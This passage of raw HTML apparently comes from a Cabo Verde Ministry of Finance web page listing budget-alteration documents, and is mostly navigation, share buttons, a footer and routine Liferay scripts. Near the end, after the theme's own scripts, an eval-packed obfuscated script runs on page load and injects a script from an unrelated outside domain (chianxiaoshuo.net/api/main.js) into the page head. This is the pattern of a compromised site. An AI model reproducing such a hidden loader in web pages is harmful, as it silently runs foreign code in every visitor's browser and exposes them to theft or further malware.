id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item selected active" id="layout_305034" role="presentation"> <a aria-labelledby="layout_305034" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado' role="menuitem"> <span class="text-truncate"> Orçamento do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_305035" role="presentation"> <a aria-labelledby="layout_305035" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado' role="menuitem"> <span class="text-truncate"> Contas Geral do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_305036" role="presentation"> <a aria-labelledby="layout_305036" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o' role="menuitem"> <span class="text-truncate"> Orçamento Cidadão </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_305037" role="presentation"> <a aria-labelledby="layout_305037" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnocp/servi%C3%A7os-online' role="menuitem"> <span class="text-truncate"> Serviços Online </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=301189&amp;redirect=%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F1418010%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F723629%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252Faltera%252525C3%252525A7%252525C3%252525B5es-or%252525C3%252525A7amentais%25252F-%25252Fdocument_library%25252Fmn6WctW9iEJK%25252Fview%25252F301359%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%25253Dsize%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId%25253D-1" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768930246591"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.dnre.gov.cv">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="https://www.governo.cv">Governo de Cabo Verde</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">Caboverdef4dev</a></li> <li><a href="https://www.tribunalcontas.cv/">Tribunal de Contas</a></li> <li><a href="https://mf.gov.cv/group/dnocp-intranet">Intranet</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400</p> </div> <a href=""> <p>dnocp@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1418010?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F723629%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F301359%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId%253D-1";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F1418010%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F723629%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252Faltera%252525C3%252525A7%252525C3%252525B5es-or%252525C3%252525A7amentais%25252F-%25252Fdocument_library%25252Fmn6WctW9iEJK%25252Fview%25252F301359%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%25253Dsize%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId%25253D-1";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");
!function(o,l){var r,a,s="createElement",g="getElementsByTagName",b="length",E="style",d="title",y="undefined",k="setAttribute",w="getAttribute",x=null,A="__svgInject",C="--inject-",S=new RegExp(C+"\\d+","g"),I="LOAD_FAIL",t="SVG_NOT_SUPPORTED",L="SVG_INVALID",v=["src","alt","onload","onerror"],j=l[s]("a"),G=typeof SVGRect!=y,f={useCache:!0,copyAttributes:!0,makeIdsUnique:!0},N={clipPath:["clip-path"],"color-profile":x,cursor:x,filter:x,linearGradient:["fill","stroke"],marker:["marker","marker-end",
"marker-mid","marker-start"],mask:x,pattern:["fill","stroke"],radialGradient:["fill","stroke"]},u=1,c=2,O=1;function T(e){return(r=r||new XMLSerializer).serializeToString(e)}function P(e,r){var t,n,i,o,a=C+O++,f=/url\("?#([a-zA-Z][\w:.-]*)"?\)/g,u=e.querySelectorAll("[id]"),c=r?[]:x,l={},s=[],d=!1;if(u[b]){for(i=0;i<u[b];i++)(n=u[i].localName)in N&&(l[n]=1);for(n in l)(N[n]||[n]).forEach(function(e){s.indexOf(e)<0&&s.push(e)});s[b]&&s.push(E);var v,p,m,h=e[g]("*"),y=e;for(i=-1;y!=x;){if(y.localName==
E)(m=(p=y.textContent)&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&(y.textContent=m);else if(y.hasAttributes()){for(o=0;o<s[b];o++)v=s[o],(m=(p=y[w](v))&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&y[k](v,m);["xlink:href","href"].forEach(function(e){var r=y[w](e);/^\s*#/.test(r)&&(r=r.trim(),y[k](e,r+a),c&&(c[r.substring(1)]=1))})}y=h[++i]}for(i=0;i<u[b];i++)t=u[i],c&&!c[t.id]||(t.id+=a,d=!0)}return d}function V(e,r,t,n){if(r){r[k]("data-inject-url",
t);var i=e.parentNode;if(i){n.copyAttributes&&function c(e,r){for(var t,n,i,o=e.attributes,a=0;a<o[b];a++)if(n=(t=o[a]).name,-1==v.indexOf(n))if(i=t.value,n==d){var f,u=r.firstElementChild;u&&u.localName.toLowerCase()==d?f=u:(f=l[s+"NS"]("http://www.w3.org/2000/svg",d),r.insertBefore(f,u)),f.textContent=i}else r[k](n,i)}(e,r);var o=n.beforeInject,a=o&&o(e,r)||r;i.replaceChild(a,e),e[A]=u,m(e);var f=n.afterInject;f&&f(e,a)}}else D(e,n)}function p(){for(var e={},r=arguments,t=0;t<r[b];t++){var n=r[t];
for(var i in n)n.hasOwnProperty(i)&&(e[i]=n[i])}return e}function _(e,r){if(r){var t;try{t=function i(e){return(a=a||new DOMParser).parseFromString(e,"text/xml")}(e)}catch(o){return x}return t[g]("parsererror")[b]?x:t.documentElement}var n=l.createElement("div");return n.innerHTML=e,n.firstElementChild}function m(e){e.removeAttribute("onload")}function n(e){console.error("SVGInject: "+e)}function i(e,r,t){e[A]=c,t.onFail?t.onFail(e,r):n(r)}function D(e,r){m(e),i(e,L,r)}function F(e,r){m(e),i(e,t,
r)}function M(e,r){i(e,I,r)}function q(e){e.onload=x,e.onerror=x}function R(e){n("no img element")}var e=function z(e,r){var t=p(f,r),h={};function n(a,f){f=p(t,f);var e=function(r){var e=function(){var e=f.onAllFinish;e&&e(),r&&r()};if(a&&typeof a[b]!=y){var t=0,n=a[b];if(0==n)e();else for(var i=function(){++t==n&&e()},o=0;o<n;o++)u(a[o],f,i)}else u(a,f,e)};return typeof Promise==y?e():new Promise(e)}function u(u,c,e){if(u){var r=u[A];if(r)Array.isArray(r)?r.push(e):e();else{if(q(u),!G)return F(u,
c),void e();var t=c.beforeLoad,n=t&&t(u)||u[w]("src");if(!n)return""===n&&M(u,c),void e();var i=[];u[A]=i;var l=function(){e(),i.forEach(function(e){e()})},s=function f(e){return j.href=e,j.href}(n),d=c.useCache,v=c.makeIdsUnique,p=function(r){d&&(h[s].forEach(function(e){e(r)}),h[s]=r)};if(d){var o,a=function(e){if(e===I)M(u,c);else if(e===L)D(u,c);else{var r,t=e[0],n=e[1],i=e[2];v&&(t===x?(t=P(r=_(n,!1),!1),e[0]=t,e[2]=t&&T(r)):t&&(n=function o(e){return e.replace(S,C+O++)}(i))),r=r||_(n,!1),V(u,
r,s,c)}l()};if(typeof(o=h[s])!=y)return void(o.isCallbackQueue?o.push(a):a(o));(o=[]).isCallbackQueue=!0,h[s]=o}!function m(e,r,t){if(e){var n=new XMLHttpRequest;n.onreadystatechange=function(){if(4==n.readyState){var e=n.status;200==e?r(n.responseXML,n.responseText.trim()):400<=e?t():0==e&&t()}},n.open("GET",e,!0),n.send()}}(s,function(e,r){var t=e instanceof Document?e.documentElement:_(r,!0),n=c.afterLoad;if(n){var i=n(t,r)||t;if(i){var o="string"==typeof i;r=o?i:T(t),t=o?_(i,!0):i}}if(t instanceof
SVGElement){var a=x;if(v&&(a=P(t,!1)),d){var f=a&&T(t);p([a,r,f])}V(u,t,s,c)}else D(u,c),p(L);l()},function(){M(u,c),p(I),l()})}}else R()}return G&&function i(e){var r=l[g]("head")[0];if(r){var t=l[s](E);t.type="text/css",t.appendChild(l.createTextNode(e)),r.appendChild(t)}}('img[onload^\x3d"'+e+'("]{visibility:hidden;}'),n.setOptions=function(e){t=p(t,e)},n.create=z,n.err=function(e,r){e?e[A]!=c&&(q(e),G?(m(e),M(e,t)):F(e,t),r&&(m(e),e.src=r)):R()},o[e]=n}("SVGInject");"object"==typeof module&&"object"==
typeof module.exports&&(module.exports=e)}(window,document);</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F1418010%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F723629%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252Faltera%252525C3%252525A7%252525C3%252525B5es-or%252525C3%252525A7amentais%25252F-%25252Fdocument_library%25252Fmn6WctW9iEJK%25252Fview%25252F301359%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%25253Dsize%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId%25253D-1\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F1418010%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F723629%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252Faltera%252525C3%252525A7%252525C3%252525B5es-or%252525C3%252525A7amentais%25252F-%25252Fdocument_library%25252Fmn6WctW9iEJK%25252Fview%25252F301359%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%25253Dsize%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId%25253D-1",refreshURLData:{}});
